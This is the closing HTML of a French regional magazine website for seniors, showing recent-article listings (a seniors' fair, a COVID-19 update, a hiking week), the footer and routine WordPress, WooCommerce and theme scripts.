        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T10:35:38+00:00" >24 mai 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-238x178.jpeg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Point épidémiologique COVID-19 du 3 mars"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars">Point épidémiologique COVID-19 du 3 mars</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T10:38:58+00:00" >9 mars 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaine de la Randonnée en Provence 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022">Semaine de la Randonnée en Provence 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T15:49:55+00:00" >8 mars 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.le-salon-des-seniors.fr"><img class="alignnone size-medium" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/rec300-1.jpg" width="300" height="250" /></a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.seniorsregion.fr/"><img class="td-retina-data" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-regionblanc-300x89.png" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-regionblanc-300x89.png" alt="" title="seniorsregions"/></a></div><div class="footer-text-wrap">Seniors Region est un magazine d'informations destiné aux plus de 50 ans en région PACA.<div class="footer-email-wrap">Contactez-nous: <a href="mailto:contactregie@seniorsregion.fr">contactregie@seniorsregion.fr</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-658"><a href="https://www.seniorsregion.fr/a-propos/">A propos</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-659"><a href="https://www.seniorsregion.fr/accessibilite/">Accessibilité</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-660"><a rel="privacy-policy" href="https://www.seniorsregion.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-842"><a href="https://www.seniorsregion.fr/sitemap.html">Plan du site</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-839"><a href="https://www.seniorsregion.fr/contact-annonceur/">Être annonceur</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-664"><a href="https://www.seniorsregion.fr/contact/">Contact</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Seniors Region - 2018                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv 2016
        Version: 3.3 (rara)
        Deploy mode: deploy
        
        uid: 69716c81e364c
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c685f8b5caa8beb126f3c59e581ff8e","fragment_name":"wc_fragments_9c685f8b5caa8beb126f3c59e581ff8e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/themes/Newsmag/js/tagdiv_theme.js?ver=3.3' id='td-site-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.seniorsregion.fr/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.seniorsregion.fr/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>